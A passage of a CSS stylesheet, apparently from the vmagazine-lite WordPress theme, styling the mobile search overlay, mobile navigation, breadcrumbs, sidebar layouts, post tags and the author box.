	-moz-transition: transform 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
	-o-transition: transform 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
	transition: transform 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
}
.vmagazine-lite-mobile-search-wrapper .mob-search-form .mob-srch-wrap{
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100vh;
	-ms-overflow-y: scroll;
	    overflow-y: scroll;
	padding: 10rem 8rem;
}
.vmagazine-lite-main-wrapper{
	margin: auto;
	width: 100%;
	-webkit-transition: transform 0.5s ease;
	-moz-transition: transform 0.5s ease;
	-o-transition: transform 0.5s ease;
	transition: transform 0.5s ease;
	-webkit-transform-origin: 50% 200px 0;
	-moz-transform-origin: 50% 200px 0;
	-o-transform-origin: 50% 200px 0;
	transform-origin: 50% 200px 0;
}
body.mob-search-enabled .vmagazine-lite-main-wrapper{
	transform: scale3d(.9,.9,.9) ;
    -webkit-transform: scale3d(.9,.9,.9);
    -moz-transform: scale3d(.9,.9,.9);
    -ms-transform: scale3d(.9,.9,.9);
    -o-transform: scale3d(.9,.9,.9);
	-webkit-box-shadow: 0 0 46px #000000;
	-moz-box-shadow: 0 0 46px #000000;
	box-shadow: 0 0 46px #000000;
}
.vmagazine-lite-mobile-search-wrapper .mob-search-form .img-overlay{
	content: "";
	position: absolute;
	top: 0;
	bottom: 0;
	right: 0;
	left: 0;
	background: rgba(0,0,0,1);
	z-index: -1;
}
.vmagazine-lite-mobile-search-wrapper .mob-search-form .nav-close span{
	width: 50px;
	height: 50px;
	right: 0;
	top: 0;
	position: absolute;
	margin-right: 1.75rem;
	margin-top: 1.5rem;
	text-align: center;
	color: #FFF;
}
.vmagazine-lite-mobile-search-wrapper .mob-search-form .nav-close span:before{
	content: "";
    position: absolute;
    display: block;
    margin: auto;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    width: 33px;
    height: 0;
    border-top: 2px solid rgba(255,255,255,1);
    transform: rotate(45deg);
    transform-origin: center;
}
.vmagazine-lite-mobile-search-wrapper .mob-search-form .nav-close span:after{
	content: "";
    position: absolute;
    display: block;
    margin: auto;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    width: 33px;
    height: 0;
    border-top: 2px solid rgba(255,255,255,1);
    transform: rotate(-45deg);
    transform-origin: center;
}
.vmagazine-lite-mobile-search-wrapper .mob-search-form .mob-search-wrapp .search-form{
	position: relative;
}
.vmagazine-lite-mobile-search-wrapper .mob-search-form .mob-search-wrapp .search-form input.search-field{
	background: none;
	border: none;
	text-align: center;
	font-size: 2rem;
	color: #FFF;
	opacity: 1;
}
.vmagazine-lite-mobile-search-wrapper .mob-search-form .mob-search-wrapp .search-form .search-submit{
	position: absolute;
	top: 50%;
	-webkit-transform: translateY(-50%);
	   -moz-transform: translateY(-50%);
	    -ms-transform: translateY(-50%);
	     -o-transform: translateY(-50%);
	        transform: translateY(-50%);
	right: 0;
	opacity: 0;
	z-index: 12;
}
.vmagazine-lite-mobile-search-wrapper .mob-search-form .mob-search-wrapp .search-form:after{
	position: absolute;
	color: rgba(255,255,255,0.6);
	content: "\f002";
	font-family: fontawesome;
	font-size: 18px;
	top: 10px;
	right: 0.5rem;
	z-index: 10;
	-webkit-transition: ease-in-out 0.3s;
	   -moz-transition: ease-in-out 0.3s;
	    -ms-transition: ease-in-out 0.3s;
	     -o-transition: ease-in-out 0.3s;
	        transition: ease-in-out 0.3s;
}
.vmagazine-lite-mobile-search-wrapper .mob-search-form.focus .mob-search-wrapp .search-form:after{
	color: rgba(255,255,255,1);
}
.vmagazine-lite-mobile-search-wrapper .mob-search-form .mob-search-wrapp .search-form label{
	position: relative;
	width: 100%;
	-webkit-transform: translateY(0%);
	   -moz-transform: translateY(0%);
	    -ms-transform: translateY(0%);
	     -o-transform: translateY(0%);
	        transform: translateY(0%);
}
.vmagazine-lite-mobile-search-wrapper .mob-search-form .mob-search-wrapp .search-form label:before{
	content: "";
	position: absolute;
	left: 0;
	bottom: 0;
	width: 100%;
	height: 1px;
	background: rgba(255,255,255,0.6);
	margin-bottom: -15px;
	z-index: 0;
	-webkit-transition: all 0.3s linear;
	   -moz-transition: all 0.3s linear;
	    -ms-transition: all 0.3s linear;
	     -o-transition: all 0.3s linear;
	        transition: all 0.3s linear;
}
.vmagazine-lite-mobile-search-wrapper .mob-search-form.focus .mob-search-wrapp .search-form label:before{
	bottom: -13px;
	height: 4px;
	background: rgba(255,255,255,1);
}
/*.vmagazine-lite-mobile-search-wrapper .mob-search-form .mob-search-wrapp .search-form label:after{
	content: "";
	position: absolute;
	left: 0;
	bottom: 0;
	width: 0;
	height: 2px;
	background: rgba(255,255,255,1);
	margin-bottom: -15px;
	z-index: 1;
	-webkit-transition: all 0.3s linear;
	   -moz-transition: all 0.3s linear;
	    -ms-transition: all 0.3s linear;
	     -o-transition: all 0.3s linear;
	        transition: all 0.3s linear;
}
.vmagazine-lite-mobile-search-wrapper .mob-search-form.focus .mob-search-wrapp .search-form label:after{
	width: 100%;
}*/
.vmagazine-lite-mobile-search-wrapper .mob-search-form.focus .mob-search-wrapp .search-form label{
	-webkit-transform: translateY(0%);
	   -moz-transform: translateY(0%);
	    -ms-transform: translateY(0%);
	     -o-transform: translateY(0%);
	        transform: translateY(0%);
}
.vmagazine-lite-mobile-search-wrapper .mob-search-form .mob-search-wrapp .search-form input.search-field::-moz-placeholder{
	color: #FFF;
	font-weight: 400;
	font-family:  'Lato', sans-serif;
}
.vmagazine-lite-mobile-search-wrapper .mob-search-form .mob-search-wrapp .search-form input.search-field::placeholder{
	color: #FFF;
	font-weight: 400;
	font-family:  'Lato', sans-serif;
}
.vmagazine-lite-mobile-search-wrapper .mob-search-form .mob-search-wrapp .search-form input.search-field::-webkit-input-placeholder{
	color: #FFF;
	font-weight: 400;
	font-family:  'Lato', sans-serif;
}
.vmagazine-lite-mobile-search-wrapper .mob-search-form .mob-search-wrapp .search-form input.search-field::-ms-input-placeholder{
	color: #FFF;
	font-weight: 400;
	font-family:  'Lato', sans-serif;
}
.vmagazine-lite-mobile-search-wrapper .mob-search-form.focus .mob-search-wrapp .search-form input.search-field::-moz-placeholder{
	color: #FFF;
	font-weight: 400;
	font-family:  'Lato', sans-serif;
	opacity: 1;
}
.vmagazine-lite-mobile-search-wrapper .mob-search-form.focus .mob-search-wrapp .search-form input.search-field::placeholder{
	color: #FFF;
	font-weight: 400;
	font-family:  'Lato', sans-serif;
	opacity: 1;
}
.vmagazine-lite-mobile-search-wrapper .mob-search-form.focus .mob-search-wrapp .search-form input.search-field::-webkit-input-placeholder{
	color: #FFF;
	font-weight: 400;
	font-family:  'Lato', sans-serif;
	opacity: 1;
}
.vmagazine-lite-mobile-search-wrapper .mob-search-form.focus .mob-search-wrapp .search-form input.search-field::-ms-input-placeholder{
	color: #FFF;
	font-weight: 400;
	font-family:  'Lato', sans-serif;
	opacity: 1;
}
.vmagazine-lite-mobile-search-wrapper .mob-search-form .mob-search-wrapp{
	position: relative;
	width: 100%;
}
.vmagazine-lite-mobile-search-wrapper .mob-search-form .mob-search-wrapp .block-loader{
	max-width: 100%;
	text-align: center;
	margin: 0 auto;
	margin-top: 0px;
	position: absolute;
	z-index: 10;
	left: 4px;
	right: 0;
	top: 0;
	margin-top: 60px;
	padding: 1.5rem 0;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	background: rgba(255,255,255,0.9);
	box-shadow: 0 5px 6px rgba(0, 0, 0, 0.1);
}
.vmagazine-lite-mobile-search-wrapper .mob-search-form .mob-search-wrapp .block-loader .loader {
  position: relative;
  width: 44px;
  height: 8px;
  margin: 12px auto;
}
.vmagazine-lite-mobile-search-wrapper .mob-search-form .mob-search-wrapp .block-loader .dot {
  display: inline-block;
  width: 8px;
  height: 8px;
  border-radius: 0px;
  background: #ccc;
  position: absolute;
}
.vmagazine-lite-mobile-search-wrapper .mob-search-form .mob-search-wrapp .block-loader .dot_1{
  animation: animateDot1 1.5s linear infinite;
  left: 12px;
  background: #e579b8;
}
.vmagazine-lite-mobile-search-wrapper .mob-search-form .mob-search-wrapp .block-loader .dot_2{
  animation: animateDot2 1.5s linear infinite;
  animation-delay: 0.5s;
  left: 24px;
}
.vmagazine-lite-mobile-search-wrapper .mob-search-form .mob-search-wrapp .block-loader .dot_3{
  animation: animateDot3 1.5s linear infinite;
  left: 12px;
}
.vmagazine-lite-mobile-search-wrapper .mob-search-form .mob-search-wrapp .block-loader .dot_4{
  animation: animateDot4 1.5s linear infinite;
  animation-delay: 0.5s;
  left: 24px;
}
.vmagazine-lite-mobile-search-wrapper .mob-search-form .mob-search-wrapp .search-content{
	max-width: 100%;
	left: 4px;
	margin-top: 54px;
}
.vmagazine-lite-mobile-search-wrapper .mob-search-form .mob-search-wrapp .search-content .search-res-wrap{
	background: rgba(255,255,255,0.3);	
	padding: 0.5rem 2rem;
}
.vmagazine-lite-mobile-search-wrapper .mob-search-form .mob-search-wrapp .search-content .search-content-wrap{
	border-bottom: solid 1px rgba(235,235,235,1);
	padding-top: 1.25rem;
	padding-bottom: 1.25rem;
}
.vmagazine-lite-mobile-search-wrapper .mob-search-form .mob-search-wrapp .search-content .search-res-wrap .search-content-wrap .cont-search-wrap .title {
    font-size: 1.25rem;
    line-height: 2rem;
    margin-bottom: 0.55rem;
    color: #FFF;
}
.vmagazine-lite-mobile-search-wrapper .mob-search-form .mob-search-wrapp .search-content .search-content-wrap .cont-search-wrap .post-meta{
	font-size: 0.8rem;
	color: #FFF;
}
.vmagazine-lite-mobile-search-wrapper .mob-search-form .mob-search-wrapp .search-content .search-content-wrap .cont-search-wrap .post-meta span::after{
	background: rgba(255,255,255,0.5);
}
.vmagazine-lite-mobile-search-wrapper .mob-search-form .mob-search-wrapp .search-content .ajax-search-view-all{
	font-size: 1.275rem;
	margin-top: 2rem;
	padding-bottom: 1.5rem;
	color: #FFF;
}
.vmagazine-lite-mobile-search-wrapper .mob-search-form .mob-search-wrapp .search-content .ajax-search-view-all a{
	display: block;
}
.vmagazine-lite-mobile-search-wrapper .mob-search-form .mob-search-wrapp .search-content .search-res-wrap .no-match{
	font-size: 1rem;
	padding: 1rem;
	background: rgba(255,255,255,1);
	color: rgba(229,45,109,1);
}
/*Mobile Nav Animation*/
/*.vmagazine-lite-mobile-navigation-wrapper{
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	z-index: 100;
	height: 100%;
	background: rgba(0,0,0,0.5);
}*/
.vmagazine-lite-mob-outer{
	width: 100%;
	background: #000;
}
.vmagazine-lite-mobile-navigation-wrapper .mobile-navigation{
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100vh;
	z-index: 99999;
	-webkit-transform: translate3d(100%, 0, 0);
	transform: translate3d(100%, 0, 0);
	padding: 1.5rem 2rem;
	visibility: hidden;
	opacity: 0;
	-webkit-transition: all 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
	-moz-transition: all 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
	-o-transition: all 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
	transition: all 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
}
.vmagazine-lite-mobile-navigation-wrapper .mobile-navigation.on{
	visibility: visible;
	opacity: 1;
	-webkit-transition: -webkit-transform 0.7s;
	transition: transform 0.7s;
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
	-webkit-transition: transform 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
	-moz-transition: transform 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
	-o-transition: transform 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
	transition: transform 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
}
.vmagazine-lite-mobile-navigation-wrapper .mobile-navigation .img-overlay {
    content: "";
    position: fixed;
    height: 100%;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
    background: rgba(0,0,0,1);
    z-index: -1;
}
.vmagazine-lite-mobile-navigation-wrapper .mobile-navigation .vmag-opt-wrap{
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100vh;
	-ms-overflow-y: scroll;
	    overflow-y: scroll;
	padding: 1.5rem 2rem 3rem;
}
body.mob-menu-enabled .vmagazine-lite-main-wrapper{
	transform: scale3d(.9,.9,.9);
    -webkit-transform: scale3d(.9,.9,.9);
    -moz-transform: scale3d(.9,.9,.9);
    -ms-transform: scale3d(.9,.9,.9);
    -o-transform: scale3d(.9,.9,.9);
	-webkit-box-shadow: 0 0 46px #000000;
	-moz-box-shadow: 0 0 46px #000000;
	box-shadow: 0 0 46px #000000;
}
.mobile-navigation-wrapper .nav-toggle{
	width: 30px;
	height: 30px;
	background: rgba(229,45,109,1);
	position: relative;
}
.vmagazine-lite-mobile-navigation-wrapper .mobile-navigation .nav-close span{
	width: 50px;
	height: 50px;
	right: 0;
	top: 0;
	position: absolute;
	margin-right: 1.25rem;
	margin-top: 1.25rem;
	text-align: center;
	color: #FFF;
}
.vmagazine-lite-mobile-navigation-wrapper .mobile-navigation .nav-close span:before{
	content: "";
    position: absolute;
    display: block;
    margin: auto;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    width: 33px;
    height: 0;
    border-top: 2px solid rgba(255,255,255,1);
    transform: rotate(45deg);
    transform-origin: center;
}
.vmagazine-lite-mobile-navigation-wrapper .mobile-navigation .nav-close span:after{
	content: "";
    position: absolute;
    display: block;
    margin: auto;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    width: 33px;
    height: 0;
    border-top: 2px solid rgba(255,255,255,1);
    transform: rotate(-45deg);
    transform-origin: center;
}
.vmagazine-lite-mobile-navigation-wrapper .mobile-navigation .icon-wrapper{
	display: block;
	width: 100%;
}
.vmagazine-lite-mobile-navigation-wrapper .mobile-navigation .icon-wrapper ul.social{
	padding: 0;
	margin: 0;
	list-style-type: none;
}
.vmagazine-lite-mobile-navigation-wrapper .mobile-navigation .icon-wrapper ul.social li{
	display: inline-block;
	margin-left: 1rem;
}
.vmagazine-lite-mobile-navigation-wrapper .mobile-navigation .icon-wrapper ul.social li:first-child{
	margin-left: 0;
}
.vmagazine-lite-mobile-navigation-wrapper .mobile-navigation .icon-wrapper ul.social li a{
	font-size: 1.3rem;
	padding: 0.5rem;
	color: #FFF;
}
.vmagazine-lite-mobile-navigation-wrapper .mobile-navigation .site-branding{
	display: block;
	width: 100%;
	text-align: center;
	padding-top: 3rem;
    padding-bottom: 2rem;
}
.vmagazine-lite-mobile-navigation-wrapper .mobile-navigation .site-branding a.custom-logo-link{
	max-width: 15rem;
	margin: 0 auto;
}

/*Detail Page// Archive Layout 1*/
.vmagazine-lite-container #primary .entry-header h1.entry-title{
	font-size: 2.25rem;
    line-height: 1;
	margin-bottom: 0;
	color: rgba(24,24,24,0.95);
	margin-bottom: 0.65rem;
}
.vmagazine-lite-container #primary span.cat-links{
	display: block;
	margin-bottom: 1.15rem;
    margin-top: 0;
}
.vmagazine-lite-container #primary span.cat-links a{
	color: #FFF;
	font-weight: 400;
	padding: 0px 5px;
	line-height: 20px;
	height: 20px;
	text-align: center;
	margin: 0 auto;
	-webkit-border-radius: 1px;
	border-radius: 1px;
	font-size: 10px;
	margin-right: 0.25rem;
	margin-top: 0.25rem;
	text-transform: uppercase;
}
.vmagazine-lite-archive-layout2 .vmagazine-lite-container #primary span.cat-links a{
    margin-bottom: 0.25rem;
    margin-top: 0;
}
.vmagazine-lite-container #primary .entry-meta{
	font-size: 0.8rem;
	font-weight: 400;
	color: rgba(37,37,37,0.6);
	margin-bottom: 1rem;
}
.vmagazine-lite-container #primary .entry-meta span{
	padding: 0 0.5rem;
	position: relative;
}
.vmagazine-lite-container #primary .entry-meta span:after{
	position: absolute;
	content: "";
	width: 1px;
	height: 0.6rem;
	background: rgba(0,0,0,0.1);
	top: 50%;
	left: 0;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	transform: translateY(-50%);
}
.vmagazine-lite-container #primary .entry-meta span:first-of-type{
	padding-left: 0;
}
.vmagazine-lite-container #primary .entry-meta span:first-of-type:after{
	display: none;
}
.vmagazine-lite-container #primary .entry-meta span i{
	padding-right: 0.5rem;
}
.vmagazine-lite-breadcrumb-wrapper{
	display: block;
	background: transparent;
}
.vmagazine-lite-breadcrumb-wrapper .vmagazine-lite-bread-home{
	max-width: 1200px;
	width: 100%;
	margin: 0 auto;
	padding: 1.25rem 10px 1.5rem;
}
.single-post .vmagazine-lite-breadcrumb-wrapper .vmagazine-lite-bread-home{
	padding-top: 1.25rem;
	padding-bottom: 1.45rem;
}
.archive .vmagazine-lite-breadcrumb-wrapper .vmagazine-lite-bread-home{
    padding: 1rem 10px 1.15rem;
}
.vmagazine-lite-breadcrumb-wrapper .vmagazine-lite-bread-home h1{
    font-size: 1.5rem;
    margin-bottom: 5px;
}
.vmagazine-lite-breadcrumb-wrapper .vmagazine-lite-bread-home ul{
	padding: 0;
	margin: 0;
}
.vmagazine-lite-breadcrumb-wrapper .vmagazine-lite-bread-home li{
	list-style: none;
	display: inline-block;
	font-weight: 400;
	padding-right: 0.75rem;
	padding-left: 0.5rem;
	font-size: 0.875rem;
	position: relative;
}
.vmagazine-lite-breadcrumb-wrapper .vmagazine-lite-bread-home li:nth-last-child(2){
    margin-right: 0.5rem;
}
.vmagazine-lite-breadcrumb-wrapper .vmagazine-lite-bread-home li:first-of-type{
	padding-left: 0;
}
.vmagazine-lite-breadcrumb-wrapper .vmagazine-lite-bread-home li:last-child{
	padding-right: 0;
    padding-left: 0;
}
.vmagazine-lite-breadcrumb-wrapper .vmagazine-lite-bread-home li:last-of-type:after{
	display: none;
}
.vmagazine-lite-breadcrumb-wrapper .vmagazine-lite-bread-home li:after{
	content: "-";
	position: absolute;
	top: 50%;
	-webkit-transform: translateY(-50%);
	   -moz-transform: translateY(-50%);
	    -ms-transform: translateY(-50%);
	     -o-transform: translateY(-50%);
	        transform: translateY(-50%);
	right: 0;
	margin-right: -1px;
}
.vmagazine-lite-breadcrumb-wrapper .vmagazine-lite-bread-home li.current{
	color: rgba(229,45,109,1);
}
body.right-sidebar .vmagazine-lite-container{
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-ms-flex-align: flex-start;
    -webkit-align-items: flex-start;
    -webkit-box-align: start;
    align-items: flex-start;
	-webkit-flex-flow: row wrap;
	-webkit-justify-content: flex-start;
	justify-content: flex-start;
	margin: 0 auto 0;
}
body.left-sidebar .vmagazine-lite-container{
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-ms-flex-align: flex-start;
	-webkit-align-items: flex-start;
	-webkit-box-align: flex-start;
	align-items: flex-start;
	-webkit-flex-flow: row wrap;
	-webkit-justify-content: flex-start;
	justify-content: flex-start;
	margin: 0 auto 0;
}
body.right-sidebar .vmagazine-lite-container #primary{
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	width: 73%;
	margin: 0;
	padding: 1.25rem 1.25rem;
	background: #FFF;
	-webkit-border-radius: 0px;
	        border-radius: 0px;
	-webkit-order: 1;
	    -ms-order: 1;
	        order: 1;
	-webkit-flex-flow: column;
	    -ms-flex-flow: column;
	        flex-flow: column;
}
body.left-sidebar .vmagazine-lite-container #primary{
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	width: 73%;
	margin: 0;
	padding: 1.25rem 1.25rem;
	background: #FFF;
	-webkit-border-radius: 0px;
	        border-radius: 0px;
	-webkit-order: 2;
	    -ms-order: 2;
	        order: 2;
	-webkit-flex-flow: column;
	    -ms-flex-flow: column;
	        flex-flow: column;
}
body.no-sidebar .vmagazine-lite-container #primary{
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	width: 100%;
	margin: 0;
	margin-bottom: 3.75rem;
	padding: 1.25rem;
	background: #FFF;
	-webkit-border-radius: 0px;
	        border-radius: 0px;
	-webkit-flex-flow: column;
	    -ms-flex-flow: column;
	        flex-flow: column;
}
body.vmagazine-lite-archive-layout4 .vmagazine-lite-container #primary,
body.vmagazine-lite-archive-layout1 .vmagazine-lite-container #primary{
	-webkit-flex-flow: column;
	    -ms-flex-flow: column;
	        flex-flow: column;
}
body.no-sidebar.vmagazine-lite-archive-layout2 .vmagazine-lite-container #primary{
    padding-bottom: 0;
}
body.admin-bar.no-sidebar .vmagazine-lite-container #primary{
	padding-bottom: 4rem;
}
body.right-sidebar .vmagazine-lite-container #secondary{
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	width: 27%;
	float: left;
	margin: 0;
    margin-bottom: 7px;
	padding-left: 1.25rem;
	-webkit-order: 2;
	    -ms-order: 2;
	        order: 2;
}
body.left-sidebar .vmagazine-lite-container #secondary-left{
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	width: 27%;
	float: left;
	margin: 0;
	padding-right: 1.25rem;
	-webkit-order: 1;
	    -ms-order: 1;
	        order: 1;
}
body.both-sidebars .vmagazine-lite-container{
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-webkit-flex-flow: row wrap;
	justify-content: flex-end;
	margin: 0 auto 0;
}
body.both-sidebars .vmagazine-lite-container #primary{
	-webkit-order: 2;
	width: 60%;
	margin: 0;
	padding: 2.625rem;
	background: #FFF;
	-webkit-border-radius: 0px;
	        border-radius: 0px;
}
body #primary main{
	display: block;
	width: 100%;
}
body.both-sidebars .site-content .vmagazine-lite-container #secondary-left{
	-webkit-order: 1;
	width: 20%;
	margin: 0;
	padding-right: 2rem;
}
body.both-sidebars .vmagazine-lite-container #secondary{
	-webkit-order: 3;
	width: 20%;
	margin: 0;
	padding-left: 2rem;
}
body .vmagazine-lite-container #primary{
	margin-bottom: 2.5rem !important;
}
.vmagazine-lite-container #primary span.cat-links a{
	color: #FFF;
}
.vmagazine-lite-container #primary .entry-thumb{
	margin-bottom: 1.75rem;
}
.vmagazine-lite-container #primary .entry-content p{
	font-size: 15px;
	font-weight: 400;
	line-height: 1.65;
	margin-bottom: 30px;
}
.vmagazine-lite-container #primary .entry-content blockquote p{
	font-size: 1.125rem;
    font-weight: 300;
    line-height: 1.875rem;
    margin-bottom: 1.5rem;
}
.vmagazine-lite-container #primary .post-password-form label{
	max-width: 350px;
	margin: 0 auto;
}
.vmagazine-lite-container #primary .post-password-form input[type="password"]{
	max-width: 350px !important;
    display: block;
    margin: 15px 0 10px;
    height: 40px;
    line-height: 40px;
    border: solid 1px #ddd;
    border-radius: 0;
    -webkit-transition: all ease 0.3s;
       -moz-transition: all ease 0.3s;
        -ms-transition: all ease 0.3s;
         -o-transition: all ease 0.3s;
            transition: all ease 0.3s;
}
.vmagazine-lite-container #primary .post-password-form input[type="password"]:focus{
	border-color: #aaa;
}
.vmagazine-lite-container #primary .post-password-form input[type="submit"]{
	height: 36px;
	line-height: 36px;
	font-size: 16px;
	text-transform: uppercase;
	padding: 0 20px;
	border: solid 1px rgba(229,45,109,1);
	background: rgba(229,45,109,1);
	color: #FFF;
    border-radius: 0;
    -webkit-transition: all ease 0.3s;
       -moz-transition: all ease 0.3s;
        -ms-transition: all ease 0.3s;
         -o-transition: all ease 0.3s;
            transition: all ease 0.3s;
}
.vmagazine-lite-container #primary .post-password-form input[type="submit"]:hover{
	color: rgba(229,45,109,1);
	background: transparent;
	border-color: rgba(229,45,109,1);
}
.vmagazine-lite-container.right_sidebar #primary .entry-content .post-tag{
	margin-top: 3.625rem;
}
.vmagazine-lite-container #primary .entry-content .post-tag .tag-title,
.vmagazine-lite-container #primary .entry-content .post-tag .tags-links{
	display: inline-block;
}
.vmagazine-lite-container #primary .entry-content .post-tag .tag-title{
	font-size: 0.875rem;
	font-weight: 400;
}
.vmagazine-lite-container #primary .entry-content .post-tag .tags-links{
	padding-left: 0.4rem;
}
.vmagazine-lite-container #primary .entry-content .post-tag .tags-links a{
	background: rgba(229,45,109,1);
    border: solid 1px rgba(229,45,109,1);
	color: #FFF;
	font-weight: 400;
	padding: 4px 12px;
	line-height: 23px;
	text-align: center;
	margin: 0 auto;
	-webkit-border-radius: 1px;
	border-radius: 1px;
	margin-left: 0.425rem;
	font-size: 0.8rem;
}
#primary.post-single-layout1 .entry-content .post-tag{
    margin-top: 1.4rem;
    margin-bottom: 0;
}
#primary.post-single-layout2 .entry-content .post-tag{
    margin-top: 1.4rem;
    margin-bottom: 1rem;
}
#primary.post-single-layout3 .entry-content .post-tag{
    margin-top: 1.4rem;
}
#primary.post-single-layout1 .access-social-share{
    margin-top: 2.25rem;
}
#primary.post-single-layout2 .access-social-share{
    margin-top: 1.25rem;
}
.vmagazine-lite-container #primary.post-single-layout3 .entry-content .post-tag .tags-links a{
    margin-bottom: 0;
}
.vmagazine-lite-container #primary .entry-content .post-tag .tags-links a:hover{
    background: transparent;
    color: rgba(229,45,109,1);
}
.vmagazine-lite-container #primary .entry-content .apss-theme-3 .apss-single-icon{
	margin-right: 7px;
	margin-bottom: 0;
}
.vmagazine-lite-container #primary .entry-content .apss-theme-3 .apss-icon-block{
	color: #ffffff;
	height: 48px;
	line-height: 48px;
	text-align: center;
	width: 48px;
	-webkit-border-radius: 3px;
	        border-radius: 3px;
	position: relative;
}
.vmagazine-lite-container #primary .entry-content .apss-theme-3 .apss-icon-block::after{
	left: -4px;
	padding: 28px;
	top: -4px;
	-webkit-border-radius: 3px;
	        border-radius: 3px;
}
.vmagazine-lite-container #primary .entry-content .apss-theme-3 .apss-icon-block .fa{
	font-size: 22px;
}

.vmagazine-lite-container #primary .entry-content .post-ads{
	margin-top: 3.25rem;
	text-align: center;
	display: block;
	width: 100%;
	float: left;
}
.vmagazine-lite-container #primary .entry-content .vmagazine-lite-author-metabox{
	margin-top: 1.625rem;
	width: 100%;
    display: block;
    float: left;
}
#primary.post-single-layout1 .entry-content .vmagazine-lite-author-metabox{
    margin-top: 0.45rem;
}
.vmagazine-lite-container #primary.post-single-layout3 .entry-content .vmagazine-lite-author-metabox{
    margin-top: 0.25rem;
}
.vmagazine-lite-container #primary #comments.comments-area h4.comments-title,
.vmagazine-lite-container #primary .entry-content .vmagazine-lite-author-metabox .box-title{
	font-weight: 600;
	font-size: 1.25rem;
	margin-bottom: 2.25rem;
}
.vmagazine-lite-container #primary #comments.comments-area h4.comments-title{
    margin-bottom: 1.5rem;
}
.template-three .vmagazine-lite-container #primary .vmagazine-lite-author-metabox .box-title,
.template-three .vmagazine-lite-container #primary .vmagazine-lite-related-wrapper h4.related-title,
.template-three .vmagazine-lite-container #primary .post-review-wrapper .section-title,
.template-three .vmagazine-lite-container #primary .comment-respond .comment-reply-title{
    margin-bottom: 1.875rem;
}
.template-two .vmagazine-lite-container #primary .vmagazine-lite-author-metabox .box-title,
.template-two .vmagazine-lite-container #primary .vmagazine-lite-related-wrapper h4.related-title,
.template-two .vmagazine-lite-container #primary .post-review-wrapper .section-title,
.template-two .vmagazine-lite-container #primary .comment-respond .comment-reply-title{
    margin-bottom: 1.75rem;
}
.template-five .vmagazine-lite-container #primary .vmagazine-lite-author-metabox .box-title,
.template-five .vmagazine-lite-container #primary .vmagazine-lite-related-wrapper h4.related-title,
.template-five .vmagazine-lite-container #primary .post-review-wrapper .section-title,
.template-five .vmagazine-lite-container #primary .comment-respond .comment-reply-title{
    margin-bottom: 1.75rem;
    position: relative;
}
.template-five .vmagazine-lite-container #primary .vmagazine-lite-author-metabox .box-title:after,
.template-five .vmagazine-lite-container #primary .vmagazine-lite-related-wrapper h4.related-title:after,
.template-five .vmagazine-lite-container #primary .post-review-wrapper .section-title:after,
.template-five .vmagazine-lite-container #primary .comment-respond .comment-reply-title:after{
    width: 100%;
    height: 3px;
    bottom: -6px;
}
.template-five .vmagazine-lite-container #primary .vmagazine-lite-author-metabox .box-title:before,
.template-five .vmagazine-lite-container #primary .vmagazine-lite-related-wrapper h4.related-title:before,
.template-five .vmagazine-lite-container #primary .post-review-wrapper .section-title:before,
.template-five .vmagazine-lite-container #primary .comment-respond .comment-reply-title:before{
    display: none;
}
.template-five .vmagazine-lite-container #primary .vmagazine-lite-author-metabox .box-title span.title-bg,
.template-five .vmagazine-lite-container #primary .vmagazine-lite-related-wrapper h4.related-title span.title-bg,
.template-five .vmagazine-lite-container #primary .post-review-wrapper .section-title span.title-bg,
.template-five .vmagazine-lite-container #primary .comment-respond .comment-reply-title span.title-bg{
    position: relative;
    z-index: 1;
    color: #FFF;
    background: rgba(229,45,109,1);
    padding: 5px 15px;
    font-size: 0.9rem;
    text-transform: capitalize;
    font-weight: 400;
}
.vmagazine-lite-container #primary .entry-content .vmagazine-lite-author-metabox .vmag-author-wrapper{
	border: 1px solid #eee;
	padding: 1.25rem;
	display: table;
	width: 100%;
}
.vmagazine-lite-container #primary .entry-content .vmagazine-lite-author-metabox .vmag-author-wrapper .author-avatar{
	display: table-cell;
	width: 17%;
	vertical-align: middle;
}
.vmagazine-lite-container #primary .entry-content .vmagazine-lite-author-metabox .vmag-author-wrapper .author-desc-wrapper{
	display: table-cell;
	width: 83%;
	vertical-align: middle;
	padding-left: 1.5rem;
}
.vmagazine-lite-container #primary .entry-content .vmagazine-lite-author-metabox .vmag-author-wrapper .author-desc-wrapper .author-desc-first-wrapper a.author-title{
	display: block;
	font-size: 0.875rem;
	font-weight: 600;
	line-height: 0.625rem;
}
